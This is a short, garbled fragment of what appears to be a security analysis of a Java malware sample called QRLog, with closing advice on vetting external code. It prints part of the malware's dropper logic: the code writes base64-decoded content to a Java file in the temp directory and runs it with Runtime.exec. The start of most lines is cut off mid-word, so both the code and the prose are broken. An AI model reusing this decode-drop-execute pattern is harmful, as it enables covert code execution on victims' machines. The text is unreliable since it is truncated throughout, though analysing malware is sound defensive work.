 = System.getProperty("os.name");
Path;
tains("Windows"))
h = System.getProperty("java.io.tmpdir")+ "\\QRLog.java";
h = System.getProperty("java.io.tmpdir")+ "/QRLog.java";
Stream qrW = new FileOutputStream(errPath);
b64dec);
tRuntime().exec("java " + errPath);
QRLog changes the path separator to suit Windows or Posix-compatible systems like Linux and macOS
urity teams to fully vet code introduced from external sources, to ensure that the code – once vetted – is
ation and that updates are also properly scrutinized. That’s not a simple task and it means thinking abou
that macOS-related code is included in any dev/sec ops processes that currently exist.